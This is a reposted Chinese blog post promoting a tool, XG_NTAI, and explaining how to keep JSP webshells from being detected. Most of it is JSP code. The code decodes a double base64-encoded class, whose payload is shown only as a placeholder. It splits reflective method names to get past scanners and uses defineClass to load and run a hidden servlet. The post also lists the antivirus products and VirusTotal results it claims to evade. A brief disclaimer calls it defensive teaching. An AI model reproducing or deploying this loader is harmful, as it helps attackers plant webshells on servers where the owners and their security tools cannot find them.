JSP木马免杀-分离加载类文件

一位苦于信息安全的萌新小白帽本实验仅用于信息防御教学,切勿用于它用途公众号:XG小刚今天更新了XG拟态V1.5版本本文介绍一下jspdemo7的免杀原理https://github.com/xiaog 2023-12-1 18:8:53 Author: XG小刚(查看原文) 阅读量:12 收藏

一位苦于信息安全的萌新小白帽本实验仅用于信息防御教学,切勿用于它用途公众号:XG小刚今天更新了XG拟态V1.5版本本文介绍一下jspdemo7的免杀原理https://github.com/xiaog 2023-12-1 18:8:53 Author: XG小刚(查看原文) 阅读量:12 收藏

一位苦于信息安全的萌新小白帽

本实验仅用于信息防御教学,切勿用于它用途

公众号:XG小刚

https://github.com/xiaogang000/XG_NTAI<%!public static class M {M(){}public static java.util.Map<String,Object> getmethod () throws Exception {java.util.HashMap<String, Object> map = new java.util.HashMap<String, Object>();java.lang.reflect.Method defineClass = ClassLoader.class.getDeclaredMethod("defineClass", String.class, byte[].class, int.class, int.class);map.put("defineClass",defineClass);java.lang.reflect.Method setAccessible = java.lang.reflect.AccessibleObject.class.getMethod("setAccessible", boolean.class);map.put("setAccessible",setAccessible);java.lang.reflect.Method loadClass = ClassLoader.class.getDeclaredMethod("loadClass", String.class);map.put("loadClass",loadClass);return map;}}%>

String yBTRKS_jsp = "ZHFxxxxxxx";byte[] classBytes_yBTRKS_jsp = Base64.getDecoder().decode(yBTRKS_jsp);yBTRKS_jsp = new String(classBytes_yBTRKS_jsp);classBytes_yBTRKS_jsp = Base64.getDecoder().decode(yBTRKS_jsp.substring(24));

<%@ include file="method.jsp"%>Method defineClass = (Method)M.getmethod().get("defi"+"neClass");Method setAccessible = (Method)M.getmethod().get("setA"+"ccessible");Method loadClass = (Method)M.getmethod().get("loadC"+"lass");setAccessible.invoke(defineClass,true);



<%@ page pageEncoding="UTF-8" %><%@ page import="java.util.*" %><%@ page import="java.lang.reflect.*" %><%@ page import="org.apache.jasper.runtime.HttpJspBase" %><%@ include file="method.jsp"%><%String yBTRKS_jsp = "ZHFxxxxxxx";byte[] classBytes_yBTRKS_jsp = Base64.getDecoder().decode(yBTRKS_jsp);yBTRKS_jsp = new String(classBytes_yBTRKS_jsp);classBytes_yBTRKS_jsp = Base64.getDecoder().decode(yBTRKS_jsp.substring(24));Method defineClass = (Method)M.getmethod().get("defi"+"neClass");Method setAccessible = (Method)M.getmethod().get("setA"+"ccessible");Method loadClass = (Method)M.getmethod().get("loadC"+"lass");setAccessible.invoke(defineClass,true);Class aClass = null;try {defineClass.invoke(application.getClassLoader(), "org.apache.jsp.yBTRKS_jsp", classBytes_yBTRKS_jsp, 0, classBytes_yBTRKS_jsp.length);}catch (Exception exception){aClass = (Class) loadClass.invoke(application.getClassLoader(), "org.apache.jsp.yBTRKS_jsp");}HttpJspBase httpJspBase = (HttpJspBase) aClass./*test*/newInstance();httpJspBase.init(pageContext.getServletConfig());httpJspBase.service(request, response);%>

可免杀:

阿里云恶意文件检测平台、阿里云主机病毒查杀、河马在线、河马本地(1.8.2)、

D盾(2.1.7)、微步(安全)、VT(0红)

使用XG_NTAI.jar一键免杀即可

XG拟态会持续更新免杀demo,多多支持star

文章来源: http://mp.weixin.qq.com/s?__biz=MzIwOTMzMzY0Ng==&mid=2247487519&idx=1&sn=d5114009b4368cf9bc2cc9fbee14ef90&chksm=97742cfea003a5e86e5c41578f47a16e0a4906c0a49a125a6e8b464d59d8a435bc86c4ba99d9&scene=0&xtrack=1#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh